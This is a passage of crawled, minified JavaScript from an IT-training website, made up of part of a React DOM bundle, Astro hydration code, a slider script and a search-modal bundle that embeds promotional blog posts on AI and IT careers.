u=Qa(a).hoistableScripts,e=su(l),n=u.get(e);n||(n=a.querySelector(ce(e)),n||(l=H({src:l,async:!0},t),(t=ut.get(e))&&wc(l,t),n=a.createElement("script"),Sl(n),Tl(n,"link",l),a.head.appendChild(n)),n={type:"script",instance:n,count:1,state:null},u.set(e,n))}}function Nd(l,t){Rt.M(l,t);var a=Su;if(a&&l){var u=Qa(a).hoistableScripts,e=su(l),n=u.get(e);n||(n=a.querySelector(ce(e)),n||(l=H({src:l,async:!0,type:"module"},t),(t=ut.get(e))&&wc(l,t),n=a.createElement("script"),Sl(n),Tl(n,"link",l),a.head.appendChild(n)),n={type:"script",instance:n,count:1,state:null},u.set(e,n))}}function Lv(l,t,a,u){var e=(e=Xt.current)?On(e):null;if(!e)throw Error(S(446));switch(l){case"meta":case"title":return null;case"style":return typeof a.precedence=="string"&&typeof a.href=="string"?(t=gu(a.href),a=Qa(e).hoistableStyles,u=a.get(t),u||(u={type:"style",instance:null,count:0,state:null},a.set(t,u)),u):{type:"void",instance:null,count:0,state:null};case"link":if(a.rel==="stylesheet"&&typeof a.href=="string"&&typeof a.precedence=="string"){l=gu(a.href);var n=Qa(e).hoistableStyles,f=n.get(l);if(f||(e=e.ownerDocument||e,f={type:"stylesheet",instance:null,count:0,state:{loading:0,preload:null}},n.set(l,f),(n=e.querySelector(fe(l)))&&!n._p&&(f.instance=n,f.state.loading=5),ut.has(l)||(a={rel:"preload",as:"style",href:a.href,crossOrigin:a.crossOrigin,integrity:a.integrity,media:a.media,hrefLang:a.hrefLang,referrerPolicy:a.referrerPolicy},ut.set(l,a),n||qd(e,l,a,f.state))),t&&u===null)throw Error(S(528,""));return f}if(t&&u!==null)throw Error(S(529,""));return null;case"script":return t=a.async,a=a.src,typeof a=="string"&&t&&typeof t!="function"&&typeof t!="symbol"?(t=su(a),a=Qa(e).hoistableScripts,u=a.get(t),u||(u={type:"script",instance:null,count:0,state:null},a.set(t,u)),u):{type:"void",instance:null,count:0,state:null};default:throw Error(S(444,l))}}function gu(l){return'href="'+Fl(l)+'"'}function fe(l){return'link[rel="stylesheet"]['+l+"]"}function Kv(l){return H({},l,{"data-precedence":l.precedence,precedence:null})}function qd(l,t,a,u){l.querySelector('link[rel="preload"][as="style"]['+t+"]")?u.loading=1:(t=l.createElement("link"),u.preload=t,t.addEventListener("load",function(){return u.loading|=1}),t.addEventListener("error",function(){return u.loading|=2}),Tl(t,"link",a),Sl(t),l.head.appendChild(t))}function su(l){return'[src="'+Fl(l)+'"]'}function ce(l){return"script[async]"+l}function xv(l,t,a){if(t.count++,t.instance===null)switch(t.type){case"style":var u=l.querySelector('style[data-href~="'+Fl(a.href)+'"]');if(u)return t.instance=u,Sl(u),u;var e=H({},a,{"data-href":a.href,"data-precedence":a.precedence,href:null,precedence:null});return u=(l.ownerDocument||l).createElement("style"),Sl(u),Tl(u,"style",e),Mn(u,a.precedence,l),t.instance=u;case"stylesheet":e=gu(a.href);var n=l.querySelector(fe(e));if(n)return t.state.loading|=4,t.instance=n,Sl(n),n;u=Kv(a),(e=ut.get(e))&&Wc(u,e),n=(l.ownerDocument||l).createElement("link"),Sl(n);var f=n;return f._p=new Promise(function(c,i){f.onload=c,f.onerror=i}),Tl(n,"link",u),t.state.loading|=4,Mn(n,a.precedence,l),t.instance=n;case"script":return n=su(a.src),(e=l.querySelector(ce(n)))?(t.instance=e,Sl(e),e):(u=a,(e=ut.get(n))&&(u=H({},a),wc(u,e)),l=l.ownerDocument||l,e=l.createElement("script"),Sl(e),Tl(e,"link",u),l.head.appendChild(e),t.instance=e);case"void":return null;default:throw Error(S(443,t.type))}else t.type==="stylesheet"&&(t.state.loading&4)===0&&(u=t.instance,t.state.loading|=4,Mn(u,a.precedence,l));return t.instance}function Mn(l,t,a){for(var u=a.querySelectorAll('link[rel="stylesheet"][data-precedence],style[data-precedence]'),e=u.length?u[u.length-1]:null,n=e,f=0;f<u.length;f++){var c=u[f];if(c.dataset.precedence===t)n=c;else if(n!==e)break}n?n.parentNode.insertBefore(l,n.nextSibling):(t=a.nodeType===9?a.head:a,t.insertBefore(l,t.firstChild))}function Wc(l,t){l.crossOrigin==null&&(l.crossOrigin=t.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=t.referrerPolicy),l.title==null&&(l.title=t.title)}function wc(l,t){l.crossOrigin==null&&(l.crossOrigin=t.crossOrigin),l.referrerPolicy==null&&(l.referrerPolicy=t.referrerPolicy),l.integrity==null&&(l.integrity=t.integrity)}var Dn=null;function Jv(l,t,a){if(Dn===null){var u=new Map,e=Dn=new Map;e.set(a,u)}else e=Dn,u=e.get(a),u||(u=new Map,e.set(a,u));if(u.has(l))return u;for(u.set(l,null),a=a.getElementsByTagName(l),e=0;e<a.length;e++){var n=a[e];if(!(n[Ou]||n[sl]||l==="link"&&n.getAttribute("rel")==="stylesheet")&&n.namespaceURI!=="http://www.w3.org/2000/svg"){var f=n.getAttribute(t)||"";f=l+f;var c=u.get(f);c?c.push(n):u.set(f,[n])}}return u}function rv(l,t,a){l=l.ownerDocument||l,l.head.insertBefore(a,t==="title"?l.querySelector("head > title"):null)}function Bd(l,t,a){if(a===1||t.itemProp!=null)return!1;switch(l){case"meta":case"title":return!0;case"style":if(typeof t.precedence!="string"||typeof t.href!="string"||t.href==="")break;return!0;case"link":if(typeof t.rel!="string"||typeof t.href!="string"||t.href===""||t.onLoad||t.onError)break;switch(t.rel){case"stylesheet":return l=t.disabled,typeof t.precedence=="string"&&l==null;default:return!0}case"script":if(t.async&&typeof t.async!="function"&&typeof t.async!="symbol"&&!t.onLoad&&!t.onError&&t.src&&typeof t.src=="string")return!0}return!1}function Wv(l){return!(l.type==="stylesheet"&&(l.state.loading&3)===0)}function Yd(l,t,a,u){if(a.type==="stylesheet"&&(typeof u.media!="string"||matchMedia(u.media).matches!==!1)&&(a.state.loading&4)===0){if(a.instance===null){var e=gu(u.href),n=t.querySelector(fe(e));if(n){t=n._p,t!==null&&typeof t=="object"&&typeof t.then=="function"&&(l.count++,l=Un.bind(l),t.then(l,l)),a.state.loading|=4,a.instance=n,Sl(n);return}n=t.ownerDocument||t,u=Kv(u),(e=ut.get(e))&&Wc(u,e),n=n.createElement("link"),Sl(n);var f=n;f._p=new Promise(function(c,i){f.onload=c,f.onerror=i}),Tl(n,"link",u),a.instance=n}l.stylesheets===null&&(l.stylesheets=new Map),l.stylesheets.set(a,t),(t=a.state.preload)&&(a.state.loading&3)===0&&(l.count++,a=Un.bind(l),t.addEventListener("load",a),t.addEventListener("error",a))}}var Fc=0;function Gd(l,t){return l.stylesheets&&l.count===0&&Hn(l,l.stylesheets),0<l.count||0<l.imgCount?function(a){var u=setTimeout(function(){if(l.stylesheets&&Hn(l,l.stylesheets),l.unsuspend){var n=l.unsuspend;l.unsuspend=null,n()}},6e4+t);0<l.imgBytes&&Fc===0&&(Fc=62500*hd());var e=setTimeout(function(){if(l.waitingForImages=!1,l.count===0&&(l.stylesheets&&Hn(l,l.stylesheets),l.unsuspend)){var n=l.unsuspend;l.unsuspend=null,n()}},(l.imgBytes>Fc?50:800)+t);return l.unsuspend=a,function(){l.unsuspend=null,clearTimeout(u),clearTimeout(e)}}:null}function Un(){if(this.count--,this.count===0&&(this.imgCount===0||!this.waitingForImages)){if(this.stylesheets)Hn(this,this.stylesheets);else if(this.unsuspend){var l=this.unsuspend;this.unsuspend=null,l()}}}var _n=null;function Hn(l,t){l.stylesheets=null,l.unsuspend!==null&&(l.count++,_n=new Map,t.forEach(Rd,l),_n=null,Un.call(l))}function Rd(l,t){if(!(t.state.loading&4)){var a=_n.get(l);if(a)var u=a.get(null);else{a=new Map,_n.set(l,a);for(var e=l.querySelectorAll("link[data-precedence],style[data-precedence]"),n=0;n<e.length;n++){var f=e[n];(f.nodeName==="LINK"||f.getAttribute("media")!=="not all")&&(a.set(f.dataset.precedence,f),u=f)}u&&a.set(null,u)}e=t.instance,f=e.getAttribute("data-precedence"),n=a.get(f)||u,n===u&&a.set(null,e),a.set(f,e),this.count++,u=Un.bind(this),e.addEventListener("load",u),e.addEventListener("error",u),n?n.parentNode.insertBefore(e,n.nextSibling):(l=l.nodeType===9?l.head:l,l.insertBefore(e,l.firstChild)),t.state.loading|=4}}var ie={$$typeof:rl,Provider:null,Consumer:null,_currentValue:N,_currentValue2:N,_threadCount:0};function Cd(l,t,a,u,e,n,f,c,i){this.tag=1,this.containerInfo=l,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Kn(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Kn(0),this.hiddenUpdates=Kn(null),this.identifierPrefix=u,this.onUncaughtError=e,this.onCaughtError=n,this.onRecoverableError=f,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=i,this.incompleteTransitions=new Map}function wv(l,t,a,u,e,n,f,c,i,d,s,o){return l=new Cd(l,t,a,f,i,d,s,o,c),t=1,n===!0&&(t|=24),n=Zl(3,null,null,t),l.current=n,n.stateNode=l,t=Hf(),t.refCount++,l.pooledCache=t,t.refCount++,n.memoizedState={element:u,isDehydrated:a,cache:t},Yf(n),l}function Fv(l){return l?(l=Wa,l):Wa}function $v(l,t,a,u,e,n){e=Fv(e),u.context===null?u.context=e:u.pendingContext=e,u=Jt(t),u.payload={element:a},n=n===void 0?null:n,n!==null&&(u.callback=n),a=rt(l,u,t),a!==null&&(Yl(a,l,t),pu(a,l,t))}function kv(l,t){if(l=l.memoizedState,l!==null&&l.dehydrated!==null){var a=l.retryLane;l.retryLane=a!==0&&a<t?a:t}}function $c(l,t){kv(l,t),(l=l.alternate)&&kv(l,t)}function Iv(l){if(l.tag===13||l.tag===31){var t=sa(l,67108864);t!==null&&Yl(t,l,67108864),$c(l,67108864)}}function Pv(l){if(l.tag===13||l.tag===31){var t=Kl();t=xn(t);var a=sa(l,t);a!==null&&Yl(a,l,t),$c(l,t)}}var Nn=!0;function Xd(l,t,a,u){var e=z.T;z.T=null;var n=E.p;try{E.p=2,kc(l,t,a,u)}finally{E.p=n,z.T=e}}function Qd(l,t,a,u){var e=z.T;z.T=null;var n=E.p;try{E.p=8,kc(l,t,a,u)}finally{E.p=n,z.T=e}}function kc(l,t,a,u){if(Nn){var e=Ic(u);if(e===null)Qc(l,t,u,qn,a),t1(l,u);else if(jd(e,l,t,a,u))u.stopPropagation();else if(t1(l,u),t&4&&-1<Zd.indexOf(l)){for(;e!==null;){var n=Xa(e);if(n!==null)switch(n.tag){case 3:if(n=n.stateNode,n.current.memoizedState.isDehydrated){var f=ma(n.pendingLanes);if(f!==0){var c=n;for(c.pendingLanes|=2,c.entangledLanes|=2;f;){var i=1<<31-Xl(f);c.entanglements[1]|=i,f&=~i}St(n),(p&6)===0&&(dn=Rl()+500,ae(0))}}break;case 31:case 13:c=sa(n,2),c!==null&&Yl(c,n,2),Sn(),$c(n,2)}if(n=Ic(u),n===null&&Qc(l,t,u,qn,a),n===e)break;e=n}e!==null&&u.stopPropagation()}else Qc(l,t,u,null,a)}}function Ic(l){return l=Pn(l),Pc(l)}var qn=null;function Pc(l){if(qn=null,l=Ca(l),l!==null){var t=et(l);if(t===null)l=null;else{var a=t.tag;if(a===13){if(l=Dl(t),l!==null)return l;l=null}else if(a===31){if(l=xl(t),l!==null)return l;l=null}else if(a===3){if(t.stateNode.current.memoizedState.isDehydrated)return t.tag===3?t.stateNode.containerInfo:null;l=null}else t!==l&&(l=null)}}return qn=l,null}function l1(l){switch(l){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(O1()){case ii:return 2;case yi:return 8;case ze:case M1:return 32;case vi:return 268435456;default:return 32}default:return 32}}var li=!1,ua=null,ea=null,na=null,ye=new Map,ve=new Map,fa=[],Zd="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function t1(l,t){switch(l){case"focusin":case"focusout":ua=null;break;case"dragenter":case"dragleave":ea=null;break;case"mouseover":case"mouseout":na=null;break;case"pointerover":case"pointerout":ye.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":ve.delete(t.pointerId)}}function me(l,t,a,u,e,n){return l===null||l.nativeEvent!==n?(l={blockedOn:t,domEventName:a,eventSystemFlags:u,nativeEvent:n,targetContainers:[e]},t!==null&&(t=Xa(t),t!==null&&Iv(t)),l):(l.eventSystemFlags|=u,t=l.targetContainers,e!==null&&t.indexOf(e)===-1&&t.push(e),l)}function jd(l,t,a,u,e){switch(t){case"focusin":return ua=me(ua,l,t,a,u,e),!0;case"dragenter":return ea=me(ea,l,t,a,u,e),!0;case"mouseover":return na=me(na,l,t,a,u,e),!0;case"pointerover":var n=e.pointerId;return ye.set(n,me(ye.get(n)||null,l,t,a,u,e)),!0;case"gotpointercapture":return n=e.pointerId,ve.set(n,me(ve.get(n)||null,l,t,a,u,e)),!0}return!1}function a1(l){var t=Ca(l.target);if(t!==null){var a=et(t);if(a!==null){if(t=a.tag,t===13){if(t=Dl(a),t!==null){l.blockedOn=t,si(l.priority,function(){Pv(a)});return}}else if(t===31){if(t=xl(a),t!==null){l.blockedOn=t,si(l.priority,function(){Pv(a)});return}}else if(t===3&&a.stateNode.current.memoizedState.isDehydrated){l.blockedOn=a.tag===3?a.stateNode.containerInfo:null;return}}}l.blockedOn=null}function Bn(l){if(l.blockedOn!==null)return!1;for(var t=l.targetContainers;0<t.length;){var a=Ic(l.nativeEvent);if(a===null){a=l.nativeEvent;var u=new a.constructor(a.type,a);In=u,a.target.dispatchEvent(u),In=null}else return t=Xa(a),t!==null&&Iv(t),l.blockedOn=a,!1;t.shift()}return!0}function u1(l,t,a){Bn(l)&&a.delete(t)}function pd(){li=!1,ua!==null&&Bn(ua)&&(ua=null),ea!==null&&Bn(ea)&&(ea=null),na!==null&&Bn(na)&&(na=null),ye.forEach(u1),ve.forEach(u1)}function Yn(l,t){l.blockedOn===t&&(l.blockedOn=null,li||(li=!0,A.unstable_scheduleCallback(A.unstable_NormalPriority,pd)))}var Gn=null;function e1(l){Gn!==l&&(Gn=l,A.unstable_scheduleCallback(A.unstable_NormalPriority,function(){Gn===l&&(Gn=null);for(var t=0;t<l.length;t+=3){var a=l[t],u=l[t+1],e=l[t+2];if(typeof u!="function"){if(Pc(u||a)===null)continue;break}var n=Xa(a);n!==null&&(l.splice(t,3),t-=3,If(n,{pending:!0,data:e,method:a.method,action:u},u,e))}}))}function bu(l){function t(i){return Yn(i,l)}ua!==null&&Yn(ua,l),ea!==null&&Yn(ea,l),na!==null&&Yn(na,l),ye.forEach(t),ve.forEach(t);for(var a=0;a<fa.length;a++){var u=fa[a];u.blockedOn===l&&(u.blockedOn=null)}for(;0<fa.length&&(a=fa[0],a.blockedOn===null);)a1(a),a.blockedOn===null&&fa.shift();if(a=(l.ownerDocument||l).$$reactFormReplay,a!=null)for(u=0;u<a.length;u+=3){var e=a[u],n=a[u+1],f=e[Ul]||null;if(typeof n=="function")f||e1(a);else if(f){var c=null;if(n&&n.hasAttribute("formAction")){if(e=n,f=n[Ul]||null)c=f.formAction;else if(Pc(e)!==null)continue}else c=f.action;typeof c=="function"?a[u+1]=c:(a.splice(u,3),u-=3),e1(a)}}}function n1(){function l(n){n.canIntercept&&n.info==="react-transition"&&n.intercept({handler:function(){return new Promise(function(f){return e=f})},focusReset:"manual",scroll:"manual"})}function t(){e!==null&&(e(),e=null),u||setTimeout(a,20)}function a(){if(!u&&!navigation.transition){var n=navigation.currentEntry;n&&n.url!=null&&navigation.navigate(n.url,{state:n.getState(),info:"react-transition",history:"replace"})}}if(typeof navigation=="object"){var u=!1,e=null;return navigation.addEventListener("navigate",l),navigation.addEventListener("navigatesuccess",t),navigation.addEventListener("navigateerror",t),setTimeout(a,100),function(){u=!0,navigation.removeEventListener("navigate",l),navigation.removeEventListener("navigatesuccess",t),navigation.removeEventListener("navigateerror",t),e!==null&&(e(),e=null)}}}function ti(l){this._internalRoot=l}Rn.prototype.render=ti.prototype.render=function(l){var t=this._internalRoot;if(t===null)throw Error(S(409));var a=t.current,u=Kl();$v(a,u,l,t,null,null)},Rn.prototype.unmount=ti.prototype.unmount=function(){var l=this._internalRoot;if(l!==null){this._internalRoot=null;var t=l.containerInfo;$v(l.current,2,null,l,null,null),Sn(),t[Ra]=null}};function Rn(l){this._internalRoot=l}Rn.prototype.unstable_scheduleHydration=function(l){if(l){var t=gi();l={blockedOn:null,target:l,priority:t};for(var a=0;a<fa.length&&t!==0&&t<fa[a].priority;a++);fa.splice(a,0,l),a===0&&a1(l)}};var f1=J.version;if(f1!=="19.2.1")throw Error(S(527,f1,"19.2.1"));E.findDOMNode=function(l){var t=l._reactInternals;if(t===void 0)throw typeof l.render=="function"?Error(S(188)):(l=Object.keys(l).join(","),Error(S(268,l)));return l=T(t),l=l!==null?L(l):null,l=l===null?null:l.stateNode,l};var Vd={bundleType:0,version:"19.2.1",rendererPackageName:"react-dom",currentDispatcherRef:z,reconcilerVersion:"19.2.1"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Cn=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Cn.isDisabled&&Cn.supportsFiber)try{Tu=Cn.inject(Vd),Cl=Cn}catch{}}return de.createRoot=function(l,t){if(!Gl(l))throw Error(S(299));var a=!1,u="",e=hy,n=Sy,f=gy;return t!=null&&(t.unstable_strictMode===!0&&(a=!0),t.identifierPrefix!==void 0&&(u=t.identifierPrefix),t.onUncaughtError!==void 0&&(e=t.onUncaughtError),t.onCaughtError!==void 0&&(n=t.onCaughtError),t.onRecoverableError!==void 0&&(f=t.onRecoverableError)),t=wv(l,1,!1,null,null,a,u,null,e,n,f,n1),l[Ra]=t.current,Xc(l),new ti(t)},de.hydrateRoot=function(l,t,a){if(!Gl(l))throw Error(S(299));var u=!1,e="",n=hy,f=Sy,c=gy,i=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(e=a.identifierPrefix),a.onUncaughtError!==void 0&&(n=a.onUncaughtError),a.onCaughtError!==void 0&&(f=a.onCaughtError),a.onRecoverableError!==void 0&&(c=a.onRecoverableError),a.formState!==void 0&&(i=a.formState)),t=wv(l,1,!0,t,a??null,u,e,i,n,f,c,n1),t.context=Fv(null),a=t.current,u=Kl(),u=xn(u),e=Jt(u),e.callback=null,rt(a,e,u),a=u,t.current.lanes=a,Eu(t,a),St(t),l[Ra]=t.current,Xc(l),new Rn(t)},de.version="19.2.1",de}var d1;function wd(){if(d1)return ai.exports;d1=1;function A(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(A)}catch(J){console.error(J)}}return A(),ai.exports=Wd(),ai.exports}var h1=wd();const b1=({value:A,name:J,hydrate:q=!0})=>{if(!A)return null;const S=q?"astro-slot":"astro-static-slot";return ia.createElement(S,{name:J,suppressHydrationWarning:!0,dangerouslySetInnerHTML:{__html:A}})};b1.shouldComponentUpdate=()=>!1;var z1=b1;function Fd(A){for(const J in A)if(J.startsWith("__reactContainer"))return J}function o1(A){let J={};for(const q of A.attributes)J[q.name]=q.value;return A.firstChild===null?ia.createElement(A.localName,J):ia.createElement(A.localName,J,Array.from(A.childNodes).map(q=>q.nodeType===Node.TEXT_NODE?q.data:q.nodeType===Node.ELEMENT_NODE?o1(q):void 0).filter(q=>!!q))}function $d(A,J){if(J&&A){let q=[],S=document.createElement("template");S.innerHTML=A;for(let Gl of S.content.children)q.push(o1(Gl));return q}else return A?ia.createElement(z1,{value:A}):void 0}let S1=new WeakMap;const g1=(A,J)=>{let q=S1.get(A);return q||(q=J(),S1.set(A,q)),q};var Id=A=>(J,q,{default:S,...Gl},{client:et})=>{if(!A.hasAttribute("ssr"))return;const Dl=A.getAttribute("data-action-key"),xl=A.getAttribute("data-action-name"),U=A.getAttribute("data-action-result"),T=Dl&&xl&&U?[JSON.parse(U),Dl,xl]:void 0,L={identifierPrefix:A.getAttribute("prefix"),formState:T};for(const[Al,ml]of Object.entries(Gl))q[Al]=ia.createElement(z1,{value:ml,name:Al});const H=ia.createElement(J,q,$d(S,A.hasAttribute("data-react-children"))),ll=Fd(A);if(ll&&delete A[ll],et==="only")return ia.startTransition(()=>{g1(A,()=>{const ml=h1.createRoot(A);return A.addEventListener("astro:unmount",()=>ml.unmount(),{once:!0}),ml}).render(H)});ia.startTransition(()=>{g1(A,()=>{const ml=h1.hydrateRoot(A,H,L);return A.addEventListener("astro:unmount",()=>ml.unmount(),{once:!0}),ml}).render(H)})};export{Id as default};


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/HeroSlider.astro_astro_type_script_index_0_lang.BVYi8U0n.js
body_size: 271
content:
import{S as e,A as t,P as a,N as n}from"./autoplay.CzgDkNIk.js";document.addEventListener("astro:page-load",()=>{new e(".banner-slider",{modules:[t,a,n],loop:!0,centeredSlides:!0,slidesPerView:1,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"}})});


--- FILE ---
content_type: application/javascript
request_url: https://thepracticalit.com/_astro/SearchModal.D5NHpEj1.js
body_size: 242155
content:
import{j as p}from"./jsx-runtime.D_zvdyIk.js";import{r as ge}from"./index.DB02PGg6.js";import{_ as X}from"./preload-helper.BlTxHScW.js";import{k as qe}from"./marked.esm.B5D8JARp.js";const $e={default_language:"en"},Ue={settings:$e},he=[{languageName:"En",languageCode:"en",contentDir:"english",weight:1},{languageName:"Fr",languageCode:"fr",contentDir:"french",weight:2}],Ye=JSON.parse('[{"group":"blog","slug":"blog/building-applications-and-technology-in-the-era-of-ai","frontmatter":{"title":"Building Applications and Technology in the Era of AI","meta_title":"Building Applications in the AI Era - Practical IT","description":"Explore how AI is transforming the way we build applications and technology, and what it means for developers and businesses.","date":"2024-04-08T05:00:00.000Z","image":"/images/blog/post-1.png","categories":["Application Development","Modern Technology"],"author":"Practical IT","tags":["Development","Technology"],"draft":false},"content":"\\n### Building Applications and Technology in the Era of AI\\n\\nArtificial Intelligence (AI) is no longer a futuristic concept; it is a reality that is reshaping industries and redefining how we build applications and technology. From automating mundane tasks to enabling smarter decision-making, AI is at the core of modern innovation.\\n\\n#### The Role of AI in Application Development\\n\\nAI is transforming application development in several ways:\\n1. **Enhanced User Experiences**:\\n   - AI-powered chatbots and virtual assistants provide personalized support.\\n   - Recommendation engines suggest content, products, or services tailored to user preferences.\\n2. **Automation**:\\n   - AI automates repetitive tasks, reducing development time and costs.\\n   - Tools like AI-driven code generators assist developers in writing efficient code.\\n3. **Data-Driven Insights**:\\n   - AI analyzes vast amounts of data to uncover patterns and trends.\\n   - These insights help businesses make informed decisions and improve their applications.\\n\\n#### Challenges in the AI Era\\n\\nWhile AI offers numerous benefits, it also presents challenges:\\n- **Ethical Concerns**: Ensuring AI systems are fair, unbiased, and transparent.\\n- **Data Privacy**: Protecting user data while leveraging AI for personalization.\\n- **Skill Gap**: Developers need to upskill to work with AI technologies effectively.\\n\\n#### Preparing for the Future\\n\\nTo thrive in the AI era, developers and businesses must:\\n1. **Embrace Continuous Learning**:\\n   - Stay updated with the latest AI tools and frameworks.\\n   - Explore courses and certifications in AI and machine learning.\\n2. **Focus on Collaboration**:\\n   - Work closely with data scientists, AI specialists, and domain experts.\\n   - Foster a culture of innovation and experimentation.\\n3. **Adopt Ethical Practices**:\\n   - Prioritize user privacy and transparency in AI applications.\\n   - Ensure AI systems align with ethical guidelines and societal values.\\n\\n#### Conclusion\\n\\nThe era of AI is an exciting time for developers and businesses alike. By leveraging AI, we can build smarter, more efficient applications that solve real-world problems and create value for users. However, it is essential to navigate the challenges responsibly and embrace the opportunities that AI brings.\\n\\nLet’s build the future, one AI-powered application at a time.\\n"},{"group":"blog","slug":"blog/how-ai-can-help-you-land-an-it-job-faster-it-is-a-game-changer","frontmatter":{"title":"How AI Can Help You Land an IT Job Faster. It is a game changer.","meta_title":"AI and IT Job Readiness","description":"Learn how AI tools can accelerate your journey to landing an IT job by enhancing your skills and job search.","date":"2024-05-06T05:00:00.000Z","image":"/images/blog/post-5.png","categories":["AI in IT","Job Readiness"],"author":"Practical IT","tags":["AI","IT Careers"],"draft":false},"content":"\\nArtificial intelligence (AI) is transforming the way we learn and work, and it can play a significant role in helping you land an IT job faster. From personalized learning to job search optimization, AI tools are making it easier than ever to prepare for a career in IT.\\n\\n### How AI Can Help\\n\\n1. **Personalized Learning**: AI-powered platforms can tailor training programs to your learning style and pace.\\n2. **Resume Optimization**: AI tools can help you create ATS-friendly resumes that stand out to recruiters.\\n3. **Mock Interviews**: AI-driven interview simulators can help you practice and refine your responses.\\n4. **Job Matching**: AI algorithms can match your skills and preferences with the right job opportunities.\\n\\n### Leveraging AI for Your Career\\n\\n- **Use AI-Powered Learning Platforms**: Platforms like Practical IT integrate AI to provide personalized training experiences.\\n- **Optimize Your Resume**: Use AI tools to ensure your resume highlights your strengths and aligns with job descriptions.\\n- **Practice Interviews**: Leverage AI interview tools to build confidence and improve your performance.\\n\\n### Conclusion\\n\\nAI is a powerful ally in your journey to an IT career. By leveraging AI tools, you can enhance your skills, streamline your job search, and land your dream job faster.\\n"},{"group":"blog","slug":"blog/the-future-of-it-careers-in-a-digital-orld","frontmatter":{"title":"The Future of IT Careers in a Digital World","meta_title":"Future of IT Careers","description":"Explore how the digital transformation is shaping the future of IT careers and the skills needed to thrive.","date":"2025-04-15T05:00:00.000Z","image":"/images/blog/post-2.png","categories":["IT Careers","Digital Transformation"],"author":"Practical IT","tags":["IT Careers","Technology"],"draft":false},"content":"\\nThe digital transformation is reshaping industries across the globe, and IT careers are at the forefront of this revolution. As businesses increasingly rely on technology, the demand for skilled IT professionals continues to grow.\\n\\n### The Impact of Digital Transformation\\n\\nDigital transformation is driving innovation and creating new opportunities in the IT sector. Here are some key trends shaping the future of IT careers:\\n\\n1. **Cloud Computing**: The shift to cloud-based solutions is creating a demand for cloud architects, engineers, and administrators.\\n2. **Artificial Intelligence (AI)**: AI is revolutionizing industries, leading to opportunities in machine learning, data science, and AI development.\\n3. **Cybersecurity**: As cyber threats evolve, the need for cybersecurity experts is more critical than ever.\\n4. **DevOps**: The integration of development and operations is streamlining workflows and creating roles for DevOps engineers.\\n\\n### Skills Needed for the Future\\n\\nTo thrive in the evolving IT landscape, professionals need to focus on developing the following skills:\\n\\n- **Technical Expertise**: Mastery of programming languages, cloud platforms, and AI tools.\\n- **Problem-Solving**: The ability to analyze complex problems and develop innovative solutions.\\n- **Adaptability**: Staying updated with emerging technologies and industry trends.\\n- **Collaboration**: Working effectively in cross-functional teams.\\n\\n### How to Prepare for the Future\\n\\nPreparing for the future of IT careers requires a proactive approach. Here are some steps to get started:\\n\\n- **Invest in Training**: Enroll in courses that focus on in-demand skills like cloud computing, AI, and cybersecurity.\\n- **Earn Certifications**: Certifications like AWS, Microsoft Azure, and CompTIA Security+ can enhance your resume.\\n- **Build a Portfolio**: Work on real-world projects to showcase your skills to potential employers.\\n- **Network**: Connect with industry professionals to stay informed about job opportunities and trends.\\n\\n### Conclusion\\n\\nThe future of IT careers is bright, with endless opportunities for those who are prepared to adapt and grow. By investing in your skills and staying ahead of industry trends, you can position yourself for success in the digital world.\\n\\nAt **Practical IT**, we offer training programs designed to help you thrive in the ever-evolving IT landscape. Explore our courses and take the first step toward a successful IT career.\\n"},{"group":"blog","slug":"blog/the-role-of-hands-on-labs-in-it-training-the-how-and-why-of-it","frontmatter":{"title":"The Role of Hands-On Labs in IT Training: The How and Why Of It","meta_title":"Hands-On Labs in IT Training","description":"Learn how hands-on labs enhance IT training by providing practical experience and real-world skills.","date":"2025-08-21T05:00:00.000Z","image":"/images/blog/post-8.png","categories":["IT Training","Practical Learning"],"author":"Practical IT","tags":["IT Training","Hands-On Labs"],"draft":false},"content":"\\nHands-on labs are an essential part of IT training, offering practical experience that prepares you for real-world challenges. Here\'s why hands-on labs are crucial for IT professionals:\\n\\n### Benefits of Hands-On Labs\\n\\n1. **Practical Experience**: Apply theoretical knowledge to real-world scenarios.\\n2. **Skill Development**: Build confidence by solving practical problems.\\n3. **Job Readiness**: Gain experience that aligns with industry expectations.\\n\\n### How to Make the Most of Hands-On Labs\\n\\n- **Practice Regularly**: Dedicate time to work on lab exercises.\\n- **Experiment**: Use labs to explore new tools and technologies.\\n- **Seek Feedback**: Collaborate with peers and instructors to improve.\\n\\n### Conclusion\\n\\nHands-on labs bridge the gap between theory and practice, making IT training more effective. At **Practical IT**, we integrate hands-on labs into our courses to ensure you 